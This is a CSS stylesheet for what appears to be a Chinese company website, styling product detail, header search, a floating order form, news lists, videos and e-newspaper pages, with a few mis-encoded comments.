.floatR ._text{ display:block; position: absolute;width:100%;height: 100%;right:0;top:100%;overflow: hidden;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;background:#7e4c22;text-align: center;}
.floatR li:hover ._text{top:0;}



/*产品详情*/

/*pro_detail--banner*/
.obanner{position: fixed;top:0;z-index: 2;width:100%;height: 730px;}
.obanner .bg_img{display:block; height:730px; text-align:center; overflow:hidden;position:relative; }
.obanner .bg_img img{
        position: absolute;
    left: 50%;
    margin-left: -960px;
    width: 1920px;
    top: 0;
    height: 100%;
    max-width: none;
 }
/*pro_detail--content*/
.product_detail .detail_posi{position: relative;z-index: 20;padding-top: 20px;background-color:#FFF;}
.product_detail .detail_posi .detail_l{width:35%;margin:0 2%;}
.product_detail .detail_posi .detail_l .content{padding:50px 0 0;}
.product_detail .detail_posi .detail_l .content .title{text-align: left;font-size: 38px;color:#000;
margin-bottom: 10px;}
.product_detail .detail_posi .detail_l .content span{font-size: 20px;color:#000;text-align: left;}
.product_detail .detail_posi .detail_l .content .p{padding-top: 10px;padding-bottom: 30px;}
.product_detail .detail_posi .detail_l .content .p li{background:url(../images/pro_detail.span_03.png)
    no-repeat center left;}
.product_detail .detail_posi .detail_l .content .p li p{font-size: 14px;color:#434343;
    line-height:27px;text-indent: 15px;}
        /*pro_detail--数字滚动*/
.product_detail .detail_posi .detail_l .part1_main{transition: all 0.5s;}
.product_detail .detail_posi .detail_l .part1_main li{padding:0 20px;position: relative;
transition: 0.5s all;}
.product_detail .detail_posi .detail_l .part1_main ul .li01{padding-left: 0;}
/*.product_detail .detail_posi .detail_l .part1_main ul .li01:after{
    content: '';position: absolute;right: 0;top:17px;width:1px;height: 46px;
    background-color: #d8d8d8;
}*/
.product_detail .detail_posi .detail_l .part1_main ul .li03{padding-right: 0;}
/*.product_detail .detail_posi .detail_l .part1_main ul .li03:before{
    content: '';position: absolute;left:0;top:17px;width:1px;height: 46px; background-color: #d8d8d8;
}*/
.product_detail .detail_posi .detail_l .part1_main .number{font-size:30px;color:#0266b1;/*font-weight:bolder;*/line-height:45px;display:block;margin-bottom:10px;/*font-family: 'Impact';*/}
.product_detail .detail_posi .detail_l .part1_main  b{
   font-size: 30px;
    color: #0266b1;
    font-weight: normal;
    position: absolute;
    right: 30px;
    top: -2px;
   /* font-family: 'Impact'*/
}
.product_detail .detail_posi .detail_l .part1_main  .li03 b{
    font-size: 30px;
    color: #0266b1;
    /*font-weight: bolder;*/
    /*position: absolute;*/
    right: 0px;
    top: -2px;
   /* font-family: 'Impact'*/
}
.product_detail .detail_posi .detail_l .part1_main .more{background-color:#f5f5f4;}
.product_detail .detail_posi .detail_l .part1_main .num_title{font-size:15px;color:#000;font-weight:normal;}
.product_detail .detail_posi .detail_l  .part1_main .top_number em{color: #0266b1;font-weight: bolder;font-size: 40px;line-height: 38px;}
.product_detail .detail_posi .detail_l  .part1_main .top_number span{display:inline-block;*display:inline;*zoom: 1;}
.product_detail .detail_posi .detail_r {position: relative;width:53%;margin:0 4%;height: 500px;
overflow: hidden;transition: 0.9s all;margin-top: 30px;}
.product_detail .detail_posi .detail_r ul li{display:block; height:auto; text-align:center; overflow:hidden; }
.product_detail .detail_posi .detail_r ul li .rect-84{overflow: visible;}
/*.product_detail .detail_posi .detail_r ul li img{
    display:inline-block; max-width:none; width:auto;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -265px;
}*/
.product_detail .detail_posi .detail_r ul li ._mask{
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    background: url(../images/dingzhi_xiao_03.png) center center no-repeat;
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000,endcolorstr=#99000000);
    cursor: pointer;

}
.product_detail .detail_posi  .x_arrs {
    position: absolute;
    top: 50%;
    margin-top: 0;
    width: 30px;
    height: 30px;
    overflow: hidden;
    background: url(../images/iarr_06.png) 0px -51px no-repeat;
    z-index: 3;
}
.product_detail .detail_posi  .x_prev {
    left: 0;background-position: left top;
}
.product_detail .detail_posi  .x_next {
    right: 0;background-position: right top;
}

.pqcl_pro_info{position: relative;z-index: 20;padding-bottom: 65px;}
.pqcl_pro_info .pro_info_titbg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 120px;
    background-color: #1a77be;
    z-index: -1;
}
.pqcl_pro_info .pro_info{position: relative;}
.pqcl_pro_info .pro_info .sub_er{position: relative;}
.pqcl_pro_info .pro_info .sub_er ul li{float:left;width:14%;padding:0 1%;
    height: 100px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    padding-top: 20px;
    cursor:pointer;
}
.pqcl_pro_info .pro_info .sub_er ul .li05{
    float:left;
    width:14%;
    padding:0 1%;
    height: 100px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    padding-top: 20px;
    cursor:pointer;
}
.pqcl_pro_info .pro_info .sub_er ul .li05:hover{background-color: #0151a5;}
.pqcl_pro_info .pro_info .sub_er ul .li06:hover{background-color: #0151a5;}
.pqcl_pro_info .pro_info .sub_er ul .li07:hover{background-color: #0151a5;}
.pqcl_pro_info .pro_info .sub_er ul .li06{
    float:left;
    width:14%;
    padding:0 1%;
    height: 100px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    padding-top: 20px;
    cursor:pointer;
}
.pqcl_pro_info .pro_info .sub_er ul .li07{
    float:left;
    width:14%;
    padding:0 1%;
    height: 100px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    padding-top: 20px;
    cursor:pointer;
}
.pqcl_pro_info .pro_info .sub_er ul li:hover{background-color: #0151a5;}
.pqcl_pro_info .pro_info .sub_er ul li.on{background-color: #0151a5;}
.pqcl_pro_info .pro_info .sub_er ul li .pro_icon.pro_icon1 {
    background-position: 0 0;
}
.pqcl_pro_info .pro_info .sub_er ul li .pro_icon.pro_icon2 {
    background-position: -43px 0;
}
.pqcl_pro_info .pro_info .sub_er ul li .pro_icon.pro_icon3 {
    background-position: -92px 0;
}
.pqcl_pro_info .pro_info .sub_er ul li .pro_icon.pro_icon4{
    background-position: -140px 0;
}
.pqcl_pro_info .pro_info .sub_er ul .li05 .pro_icon.pro_icon5{
    background-position: -183px 0;
}
.pqcl_pro_info .pro_info .sub_er ul .li06 .pro_icon.pro_icon6{
    background-position: -227px 0;

}
.pqcl_pro_info .pro_info .sub_er ul .li07 .pro_icon.pro_icon{
    background-position: -308px 0;

}
.pqcl_pro_info .pro_info .sub_er ul .li05 .pro_icon {
    display: inline-block;
    width: 45px;
    height: 43px;
    white-space: nowrap;
    letter-spacing: -1em;
    text-indent: -99em;
    color: transparent;
    background: url(../images/bab_index_03.png);
}
.pqcl_pro_info .pro_info .sub_er ul .li06 .pro_icon {
    display: inline-block;
    width: 45px;
    height: 43px;
    white-space: nowrap;
    letter-spacing: -1em;
    text-indent: -99em;
    color: transparent;
    background: url(../images/bab_index_03.png);
}
.pqcl_pro_info .pro_info .sub_er ul .li07 .pro_icon {
    display: inline-block;
    width: 45px;
    height: 43px;
    white-space: nowrap;
    letter-spacing: -1em;
    text-indent: -99em;
    color: transparent;
    background: url(../images/bab_index_03.png);
}
.pqcl_pro_info .pro_info .sub_er ul li .pro_icon {
    display: inline-block;
    width: 45px;
    height: 43px;
    white-space: nowrap;
    letter-spacing: -1em;
    text-indent: -99em;
    color: transparent;
    background: url(../images/bab_index_03.png);
}

/*2016-12-18 ysl*/
/*header*/
.header{ position:fixed; top:0; left:0; z-index:30; width:100%; }
.header .tops.top_fixed { background: rgba(0,72,157,0.85);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#D97e4c22,endColorstr=#D97e4c22); }
.header .top01 { padding-top:15px; }
.header .company ._hd { cursor:pointer;font-size: 12px;color:#828282;}
.header .order_cons_wrap { z-index:29; }
.header .top02 ._pro_order_box { padding-bottom:41px; }
.header .order_cons { padding-top:0; }
.header .order_cons .close { display:block; position:absolute; top:20px; right:10px; width:17px; height:17px; background-image:url(../images/black_close.png); background-position:center center; background-repeat:no-repeat; cursor:pointer; }
.tops.top_fixed .top01 { display:none; }
.header .tops.top_fixed .top02 ._pro_order_box { padding-bottom:19px; }
.header .tops.top_fixed .logo { margin-top:15px; }
.header .tops.top_fixed .logo > a { background-size:172px 37px;}
.header ._drop_box { z-index:30; }
.tops.top_fixed .page_nav .nav_li > a { padding-bottom:20px; }
/*header*/
/*header-产品与服务搜索*/
.header .top02 ._search_box.show_box ._search_btn { background-image:url(../images/hdft03b.png); }
.header .search_form_wrap { display:none; position:absolute; top:100%; left:0; width:100%; background-color:#ffffff; }
.header .serv_ser{ padding:45px 0 40px;}
.header .serv_ser .t-area{ float:left; margin-left:20%; width:16.6%; height:36px; padding-left:10px; line-height:36px; border:1px solid #eee;  text-indent:5px;background-color: #fff;}
.header .serv_ser .t-area ._val{color:#a9a9a9;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.header .serv_ser .t-area ._val b{ float:right; width:43px; height:38px; background:url(../images/hdft06.png) center center no-repeat; }
.header .serv_ser .t-area ._option{ top:36px;}
.header .serv_ser .t-area ._option a { padding-left:10px; background-color:#ffffff; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.header .serv_ser .sear_input{ float:left;width:36.6%; padding-left:5px; height:36px; line-height:36px; border:1px solid #eee; position:relative;background-color: #fff;}
.header .serv_ser .sear_input input { text-indent:10px; }
.header .serv_ser .sear_input input[type=text]{ vertical-align:top; border:0;width: 80%;height: 22px; line-height:22px;box-sizing: content-box;padding: 6px 0;}
.header .serv_ser button[type=submit]{ border:0; width:9%; height:38px; line-height: 30px; background-color:#7e4c22;padding: 0;float:left;font-size:14px; color:#fff;cursor: pointer; text-transform:uppercase;}
.header .serv_ser button[type=submit]:hover{ background-color:#0266b1;}
/*下层通用*/
.channel_content { position:relative; z-index:10; min-height:300px; background-color:#ffffff; }

/*2016-12-19-10:09 zhangjun*/
/*产品详情*/
.ps_sections{position: relative;overflow: hidden;z-index: 20;}
.ps_sections01{background:url(../images/ps_sections01_02.png) no-repeat center center;
    height: 275px;}
.ps_sections  ._mask{padding-top:30px;padding-bottom:224px;}
.ps_sections02{background-color: #f4f4f4;}
.ps_sections03{background-color: #f4f4f4;}
.ps_sections .biaoti_{padding-top: 60px;}
.ps_sections .biaoti_ .title{font-size: 26px;color:#000;text-align: left;font-weight: bolder;}
.ps_sections .biaoti_  .desc_{font-size: 12px;color:#000;text-align: left;margin-top: 15px;
margin-top: 5px;}
.ps_sections .sec_bd{display:block;overflow: hidden;    margin-top: 30px;}
.ps_sections .sec_bd .pselect { height:43px; overflow:hidden; position:relative;float: left;width: 22%;}
.ps_sections .sec_bd .pselect .ms { position:absolute; left:7px; top:12px; z-index:10;}
.ps_sections .pselect .c_select { display:block; width: 100%;background-color:#eee; height:41px; line-height:41px; border-radius:0!important;border:none;}
.ps_sections .pselect .c_select ._txt { padding-right:36px; padding-left:20px;}
.ps_sections .pselect .c_select ._arrow { width:33px;}
.ps_sections .pselect .c_select ._arrow .arr {position: absolute; top:50%; left:50%; margin-left: -10px; margin-top: -10px; width:20px; height:20px; background:url(../images/ico.png) -40px 0 no-repeat;border: none;}
.ps_sections .pselect .c_select.on ._arrow .arr{background-position:-60px 0;}
.ps_sections .select-ui-options-ncb { border-color:#ddd!important;background-color: #fff;overflow: auto;max-height: 11em; width:344px\9;}
.ps_sections .select-ui-options li{padding: 6px;line-height: 1.8em; width:96%;}
.ps_sections .select-ui-options li:hover {background: #018a5e;color: #fff;}
.ps_sections .select-ui-options-ncb ._disabled { display:none;}
.ps_sections .nInput { display:block; height:39px;border:#ddd 1px solid; padding:0 20px; overflow:hidden; margin-bottom:15px;background-color: #fff;}
.ps_sections .nInput input { width:100%; height:19px; line-height:19px; padding:10px 0; vertical-align:top; border-width:0; font-family:"Microsoft Yahei";}
.ps_sections .nBtn { overflow:hidden; float:left;width: 117px;}
.ps_sections .nBtn a { display:block; width:100%; height:43px; line-height:43px;
    background-color: #0151a5;color:#fff; font-size:18px; text-align:center;}

.ps_sections04{position: relative;overflow: hidden;;background-color: #fff;}
.ps_sections04 .sg_list{padding:10px 0 5px;}
.ps_sections04 .sg_list ul li{position: relative;overflow: hidden;padding-top:50px;}
.ps_sections04 .sg_list ul li ._mask{position: absolute;width:100%;height: 100%;left:0;top:100%;
background:url(../images/black777_03.png) repeat;transition: all .5s ease;}
.ps_sections04 .sg_list ul li ._mask img{position: absolute;left:50%;top:28%;margin-left: -24px;
margin-top: -24px;}
.ps_sections04 .sg_list ul li:hover ._mask{top:0;}
.ps_sections04 .sg_list ul li .info_{height: 68px;background-color: #ecf1f4;line-height: 68px;}
.ps_sections04 .sg_prev {
    left: 10px;
    background-position: left bottom;
}
.ps_sections04 .sg_arrs {
    position: absolute;
    top: 53%;
    margin-top: -25.5px;
    width: 37px;
    height: 71px;
    overflow: hidden;
    background: url(../images/iarr.png) 0px -71px no-repeat;
    z-index: 3;
}
.ps_sections04 .sg_next {
    right: 10px;
    background-position: right bottom;
}
.ps_sections04 .sg_prev:hover{ background-position: left top;}
.ps_sections04 .sg_next:hover{background-position: right top;}

/*2016-12-19 09:18 ysl*/
/*header*/
.page_nav .nav_li > a:hover { color:#fff100; }
.mobile_key:hover { color:#7e4c22; }
.mobile_key{ display:none; color:#7e4c22; }
/*下层通用*/
/*右侧漂浮*/
.floatR { right:0; z-index:49; }
.floatR ._text { padding-top:5px; }
.float_order_box { display:none; position:fixed; top:0; left:0; z-index:50; width:100%; height:100%; background:rgba(0,0,0,.60); filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000,endcolorstr=#99000000); }
.float_order_box.show { display:block; }
.float_order_box .float_roder_con { position:relative; top:20%; margin:0 auto; padding:30px 3% 0 1%; width:91%; background-color:#ffffff; border-radius:5px; }
.float_order_box .close_btn { display:block; position:absolute; top:0px; right:10px; font:700 1.5em/20px Tahoma; padding:.5em; }
.float_order_box .close_btn:hover { color:#fff100; }
.float_order_box .job-sear{ padding:43px 0 27px 30px; border:10px #ededed solid; margin-bottom:50px;}
.float_order_box .job-sear .t-pt{font-size:14px;    color: #5a5a5a;
    font-weight: bold;float: left;line-height:32px;padding: 0 15px 0 5px; text-transform:uppercase;}
.float_order_box .job-sear .t-area{ float:left; width:22.5%; height:30px; padding-left:10px; line-height:30px; border:1px solid #eee;  text-indent:5px; margin-right:5%;background-color: #fff;}
.float_order_box .job-sear .t-area ._val{color:#a9a9a9;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.float_order_box .job-sear .t-area ._val b{ float:right; width:33px; height:30px; background:url(../images/job-areaico.gif) no-repeat; }
.float_order_box .job-sear .t-area ._option{ top:30px;}
.float_order_box .job-sear .t-area ._option a { padding-left:10px; background-color:#ffffff; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.float_order_box .job-sear .sear_input{ float:left; margin-right:3%; width:25%; padding-left:5px; height:28px; line-height:28px; border:1px solid #eee; position:relative;background-color: #fff;}
.float_order_box .job-sear .sear_input input { text-indent:10px; }
.float_order_box .job-sear .sear_input input[type=text]{ vertical-align:top; border:0;width: 80%;height: 16px; line-height:16px;box-sizing: content-box;padding: 6px 0;}
.float_order_box .job-sear ._submit{ border:0; width:20%; height:30px; line-height: 30px; background-color:#7e4c22; padding: 0; float:left; font-size:14px; color:#fff; cursor: pointer; text-transform:uppercase; }
.float_order_box .job-sear .sear_input button i{ display:block;background:url(../images/job-searico.png) no-repeat; width:100%; height:100%;}
.float_order_box .job-sear button ._submit:hover{ background-color:#0266b1;}
.float_order_box .category ._list { margin-bottom: 20px; }
.float_order_box .category ._list span { width: 65px; font-size: 13px;    color: #353535;
    font-weight: bold; }
.float_order_box .category ._list .pro_list{float:left;width:92%;}
.float_order_box .category .sec_list { padding-left: 138px; display: none; }
.float_order_box .category .sear { line-height: 32px; }
.float_order_box .category .sear form { border: #ececec solid 1px;}
.float_order_box .category .sear ._txt { height: 30px; line-height: 30px; background: #fff; text-indent: 10px; border: none; width: 200px; font-family: "MicroSoft Yahei"; }
.float_order_box .category .sear button { margin: 0; padding: 0; width: 34px;height: 36px;line-height: 38px;
    background: #ec1b24; border: none; cursor:pointer;}
.float_order_box .category .sear button i { color: #fff; font-size: 24px; margin: 0;font-weight: normal;}
.float_order_box .category { padding:20px 20px 10px 20px;}
.float_order_box .category a { margin-right: 35px;padding-bottom: 10px;display: block;float: left;}
.float_order_box .category a i { display: inline-block; background: url(../images/ic_03.png) no-repeat 0 -17px; width: 17px; height: 17px; vertical-align: middle; margin-right: 6px; }
.float_order_box .category a.active i { background-position: 0 0; }
/*产品综合*/
.channel_content.product_compre { background-color:transparent; }
/*产品详情*/
.channel_content.product_detail { background-color:transparent; }
.product_detail .detail_posi { overflow:hidden; }
.pqcl_pro_info { min-height:500px; background-color:#ffffff; }



/*2016-12-19 2:00; zhangjun*/
/*新闻列表*/
.news_list{position: relative;overflow: hidden;padding:60px 0 50px;
background-color: #fff;z-index: 20;}
.news_list .news-top {position: relative;overflow: hidden;}
.news_list .news-top .news-hot{width:72%;background-color: #efefef;}
.news_list .news-top .news-hot .img_bg{width:50%;float:left;}
.news_list .news-top .news-hot .news_hot_{width:30%;float:left;}
.news_list .news-top .news-hot .news_hot_{padding:58px 10%;}
.news_list .news-top .news-hot .news_hot_ ._title{font-size: 28px;color:#7e4c22;
font-weight: normal;text-align: left;}
.news_list .news-top .news-hot .news_hot_ ._sum{ line-height:24px; max-height:72px; *height:72px; overflow:hidden; margin-bottom:15px;color:#595757;font-size: 14px;margin-top: 20px;}
.news_list .news-top .news-hot .news_hot_  .more_{margin-top: 50}
.news_list .news-top .news-hot .news_hot_  .more_ span{display:inline-block;*display: inline-block;
margin-right: 44px;color:#cacaca;}
.news_list .news-top .news-hot .news_hot_  .more_ span i{margin-right: 10px;margin-bottom: 3px;}
.news_list .news-top .news-hot .news_hot_  .more_ b{color:#cacaca;font-weight: normal;}
.news_list .news-top .news-hot .news_hot_  .more_ b i{margin-right: 10px;}
.news_list .news-top .news-hot ._more{ display:block; width:130px; height:30px; line-height:30px; border:1px solid #0b9be9; color:#0b9be9; text-indent:20px; position:relative;margin-left: 223px; }
.news_list .news-top .news-hot ._more .ion{ position:absolute; right:10px;}
.news_list .news-top .news-hot ._more:hover{ background:#0b9be9; color:#fff; }

.news_list  .news_r{width:24%;float:right;border:12px solid #efefef;margin-left: 2%;}
.news_list  .news_sarch{background-color:#fff;margin: 20px 10% 20px 10%;}
.news_list  .news_sarch .select_box1{background:#fff;height:32px;line-height:32px;width: 99%;
    border: 1px solid #e0e0e0;margin-bottom: 14px;}
.news_list .news_sarch .select_box2{border: 1px solid #e0e0e0;margin-bottom: 14px;
        width:99%;margin-right: 2%;background:#fff;height:32px;line-height:32px;float:left;}
.news_list .news_sarch .select_box3{border: 1px solid #e0e0e0;margin-bottom: 14px;
        width:47%;margin-left: 2%;background:#fff;height:32px;line-height:32px;float:left;}
.news_list .news_list .news_sarch .select_box3{border: 1px solid #e0e0e0;margin-bottom: 14px;
        width:46%;margin-left: 2%;background:#fff;height:32px;line-height:32px;float:right;}
 .news_list .news_r .key{width:94.5%;height: 32px;line-height: 32px;padding-left: 4%;font-size: 13px;
     border: 1px solid #dddddd;}
.news_list  .news_sarch .title{font-size:16px;color:#000;font-weight:bold;margin-right:40px;line-height:36px;height:36px;display:inline-block;*display:inline;*zoom: 1;vertical-align:middle;
margin-bottom: 12px;}
 .news_list .news_sarch .select-ui-choose-default{background-color:#fff;height:32px;line-height:32px;border:1px solid #e0e0e0;}
 .news_list .news_sarch .select-ui-choose-default ._txt{padding-left:12px;padding-right:50px;}
.news_list  .news_sarch .select-ui-choose-default ._arrow .arr{border-color: #b8b8b8 transparent transparent;margin-left: 36%;}
.news_list .news_sarch .select-ui-choose-default.on ._arrow .arr{border-color:transparent transparent #3a87d3;}
.news_list  .news_sarch .select-ui-choose-default ._arrow{width:40px;background: #f3f3f3;}
body .select-ui-options-default-bottom{border-radius:0px;border:none;background-color:#f0f0f0;}
body .select-ui-options-default li:hover{background:#c8c8c8;}

 .news_list .news_sarch .seach_box{border:1px solid #cdcdcd;height:32px;line-height:32px;background-color:#fff;display:inline-block;*display:inline;*zoom: 1;vertical-align:middle;width:19%;color:#bababa;}
 .news_list .news_sarch .seach_box input{border:none;width:100%;}
 .news_list .news_sarch .seach_box .input_box{padding:0px 16px;display:block;}

 .news_list .news_sarch .seach_btn{border:none;background:#fff100;width:99%;color:#fff;height:50px;line-height:50px;text-align:center;vertical-align:middle;font-size:20px;outline:none;color:#000;margin-top: 20px;}
.news_list  .news_sarch .seach_btn:hover{cursor:pointer;}

.nl_list{margin-bottom: 0;}
.nl_list li { clear:both; overflow:hidden; padding:40px 54px 54px 24px; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;background-color: #fff;}
.nl_list ._date1 { width:22%;  float:left;position: relative; z-index: 20;}
.nl_list ._date1 ._mask{width:138px;height: 82px;background:rgba(83,120,155,.6);z-index: 30;
position: absolute;right: 0;bottom:0;}
.nl_list ._date1 ._mask span{font-size: 16px;color:#fff;text-align: right;display: block; margin-right: 14px;margin-top: 10px;}
.nl_list ._date1 ._mask i{font-size: 37px;color:#fff;font-weight: normal;text-align: center;
display: block;    margin-top: -15px;}
.nl_list ._intro { overflow:hidden;padding-left: 4%;}
.nl_list ._title { font-size:20px; height:30px; line-height:30px; font-weight:normal; color:#19191a; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; margin-bottom: 15px;}
.nl_list ._text { line-height:1.6em; height:3.2em; overflow:hidden; margin-bottom: 35px;}
.nl_list li ._more { color:#9f9f9f; }

.nl_list li:hover { border:1px solid #7e4c22;}
.nl_list li:hover a,.nl_list li:hover ._title,.nl_list li:hover ._title,.nl_list li:hover ._more { color:inherit; }
.nl_list li:hover ._date1 {color:#c9151e;}
.nl_list li:hover ._more { color:#9f9f9f; }
.news_list .page{margin-bottom: 0;margin-top:52px;}
/*图片*/
.rect-66{padding-bottom: 66%;}

/*新闻视频*/
.news_video{position: relative;overflow: hidden;z-index: 20;background-color: #fff;
padding:66px 0;}
.news_video .news_v{position: relative;overflow: hidden;z-index: 20;}
.news_video .news_v ul li{position: relative;overflow: hidden;margin-bottom: 40px;}
.news_video .news_v ul li .info_{height: 66px;line-height: 66px;position: relative;
background:url(../images/news_video_xiao_03.png) #ecf1f4 no-repeat 95% center;}
.news_video .news_v ul li .info_ p{font-size: 16px;color:#19191a;text-indent: 20px;}
.news_video .news_v ul li ._info{background:url(../images/black88_03.png) repeat;position: absolute;width:100%;height: 100%;top:100%;transition: all .5s ease;}
.news_video .news_v ul li ._info ._mask{position: absolute;left:50%;margin-left: -34px;
top:50%;margin-top: -34px;}
.news_video .news_v ul li:hover ._info{top:0;}
.news_video .news_v .page{margin-bottom: 34px;}


/*新闻详情*/
.news_detail{position: relative;overflow: hidden;z-index: 20;background-color: #fff;
    padding:80px 0 120px;}
/*æ–°é—»è¯¦ç»†toolå›¾æ ‡*/
.news_detail ._tool_ico{width:20px;height:20px;background:url(../images/news_detail_tool_ico.png) no-repeat;display:inline-block;*display:inline;*zoom: 1;vertical-align:middle;margin-right:6px;}
.news_detail ._tool_ico.ico01{background-position:0px 0px;}
.news_detail ._tool_ico.ico02{background-position:-20px 0px;}
.news_detail ._tool_ico.ico03{background-position:-40px 0px;}
.news_detail ._tool_ico.ico04{background-position:-60px 0px;}
.news_detail ._tool_ico.ico05{background-position:-80px 0px;}
.news_detail ._tool_ico.ico06{background-position:-100px 0px;}

/* newsdetail-2 start*/
.news_detail .widget-newsdetail-2 ._head { border-bottom: 1px dotted #cccccc; }
.news_detail .widget-newsdetail-2 ._head ._title { font-size:30px; line-height: 1.4;color:#000;font-weight:bold;margin-bottom:20px;}
.news_detail .widget-newsdetail-2 span {color: #c7c7c7;height:46px;line-height:46px;padding:10px 0px 30px;margin-right: 1%;}
.news_detail .widget-newsdetail-2 .ion { font-size: 16px; font-weight: normal;}
.news_detail .widget-newsdetail-2 .span ._tool{display: inline-block; vertical-align: middle;margin-right:24px;}
.news_detail .widget-newsdetail-2 .span ._b2l .ion { color: #0e90d2;}
.news_detail .widget-newsdetail-2 .myart { padding:50px 0; line-height: 220%;}
.news_detail .widget-newsdetail-2 .myart p {line-height: 220%;}
.news_detail .widget-newsdetail-2 .myart div {line-height: 220%;}
.news_detail .widget-newsdetail-2 .myart span {height:auto;line-height:auto;}
._detailPage_bottom {border-top: 1px solid #cccccc;}
._detailPage_bottom li {line-height: 60px; overflow: hidden; height: 60px;border-bottom: 1px solid #cccccc;font-size:16px;padding-right:28px;}
._detailPage_bottom ._mark { float: left; margin-right:25px;padding:0px 28px;color:#7c7c7c;}
._detailPage_bottom ._title { float:left; width: 68%;color:#000;}
._detailPage_bottom li:hover ._mark{background-color:#027ac8;color:#fff;}
._detailPage_bottom ._time { float: right;font-size:13px;color:#969696;}
._detailPage_bottom span {color: #c7c7c7;height:46px;line-height:46px;padding:10px 0px 30px;margin-right: 1%;}
.news_detail .widget-newsdetail-2 .bdsharebuttonbox{margin-right:24px;}
.news_detail .widget-newsdetail-2 .bdsharebuttonbox .bds_more { float: none; padding-left: 2px;background: none;font-size:14px;color:#c7c7c7;}

/*è¯¦æƒ…é€šç”¨å³ä¾§æŒ‰é’®*/
.news_detail .widget-newsdetail-2 .detail_right_btn ._btn_box{width:46px;height:46px;display:inline-block;*display:inline;*zoom: 1;
background:url(../images/detail_r_ico.png) no-repeat;}
.news_detail .widget-newsdetail-2 .detail_right_btn ._btn_box._btn_back{background-position:-46px 0px;}
.news_detail .widget-newsdetail-2 .detail_right_btn ._btn_box._btn_next{background-position:-92px 0px;}
.news_detail .widget-newsdetail-2 .detail_right_btn ._btn_box:hover{background-position:0px -46px;}
.news_detail .widget-newsdetail-2 .detail_right_btn ._btn_box._btn_back:hover{background-position:-46px -46px;}
.news_detail .widget-newsdetail-2 .detail_right_btn ._btn_box._btn_next:hover{background-position:-92px -46px;}


/*æ–°é—»è¯¦ç»†toolå›¾æ ‡*/
.news_detail .widget-newsdetail-2 .news_detail ._tool_ico{width:20px;height:20px;background:url(../images/news_detail_tool_ico.png) no-repeat;display:inline-block;*display:inline;*zoom: 1;vertical-align:middle;margin-right:6px;}
.news_detail .widget-newsdetail-2 .news_detail ._tool_ico.ico01{background-position:0px 0px;}
.news_detail .widget-newsdetail-2 .news_detail ._tool_ico.ico02{background-position:-20px 0px;}
.news_detail .widget-newsdetail-2 .news_detail ._tool_ico.ico03{background-position:-40px 0px;}
.news_detail .widget-newsdetail-2 .news_detail ._tool_ico.ico04{background-position:-60px 0px;}
.news_detail .widget-newsdetail-2 .news_detail ._tool_ico.ico05{background-position:-80px 0px;}
.news_detail .widget-newsdetail-2 .news_detail ._tool_ico.ico06{background-position:-100px 0px;margin-left:24px;}
.news_detail .widget-newsdetail-2 .bdshare_popup_box{display:none!important;}


/*电子报纸*/
.news_pap{position: relative;overflow: hidden;z-index: 20;background-color: #fff;
padding:60px 0 150px;}
.news_pap .news_pap_l {width:34%;}
.news_pap .news_pap_l .bg_logo{position: relative;overflow: hidden;}
.news_pap .news_pap_l ._posi {height: 40px;line-height: 40px;border-top: 1px solid #fff;
background-color: #7e4c22;}
.news_pap .news_pap_l ._posi span{font-size: 14px;color:#fff;display:inline-block;
*display: inline-block;margin-left: 34px;margin-right: 130px;}
.news_pap .news_pap_l ._posi i{font-size: 14px;color:#fff;display:inline-block;
*display: inline-block;}
.news_pap .news_pap_l .news_tab {position: relative;overflow: hidden;}
.news_pap .news_pap_l .news_tab .tab_t_{width:100%;position: relative;overflow: hidden;height: 102px;}
.news_pap .news_pap_l .news_tab .tab_t{width:50%;float:left;border-bottom: 1px dashed #cccccc;
height: 44px;line-height: 44px;text-align: center;}
.news_pap .news_pap_l .news_tab  .tab_t.tab_t_cur{background-color:#fff100;}
.news_pap .news_pap_l .news_tab  .tab_c_{position: relative;overflow: hidden;}
.news_pap .news_pap_l .news_tab  .tab_c{padding:26px 40px 26px 20px;overflow: hidden;background-color: #f6f6f6;}
.news_pap .news_pap_l .news_tab  .tab_c .title{font-size: 20px;color:#000;font-weight: bold;}
.news_pap .news_pap_l .news_tab  .tab_c .p{margin-top: 5px;}
.news_pap .news_pap_l .news_tab  .tab_c .p p{font-size: 14px;color:#575757;line-height: 24px;}
.news_pap .news_pap_l .news_tab  .tab_img_ { border:1px solid #eee !important; margin:20px 0;}
.news_paper .news_pap .tab_img_ { border:1px solid #eee !important; margin:0 0 20px 0;}
.news_pap .news_pap_l  .xiazai{height: 65px;line-height: 65px;background-color: #7e4c22;position: relative;}
.news_pap .news_pap_l  .xiazai  img{position: absolute;left:110px;top:50%;margin-top: -20px;}
.news_pap .news_pap_l  .xiazai p{font-size: 18px;color:#fff;margin-left: 200px;}
.news_pap .news_pap_r{width:61%;margin-left: 5%;position: relative;overflow: hidden;}


.news_pap .news_pap_r ._head { border-bottom: 1px dotted #cccccc; }
.news_pap .news_pap_r  ._head ._title { font-size:30px; line-height: 1.4;color:#000;font-weight:bold;margin-bottom:20px;}
.news_pap .news_pap_r ._tools {color: #c7c7c7;height:46px;line-height:46px;padding:10px 0px 30px;}
.news_pap .news_pap_r  .ion { font-size: 16px; font-weight: normal;}
.news_pap .news_pap_r  ._tools ._tool{display: inline-block; vertical-align: middle;margin-right:24px;}
.news_pap .news_pap_r  ._tools ._b2l .ion { color: #0e90d2;}
.news_pap .news_pap_r .myart { padding:50px 0;}
.news_pap .news_pap_r  ._detailPage_bottom {border-top: 1px solid #cccccc;}
.news_pap .news_pap_r  ._detailPage_bottom li {line-height: 60px; overflow: hidden; height: 60px;border-bottom: 1px solid #cccccc;font-size:16px;padding-right:28px;}
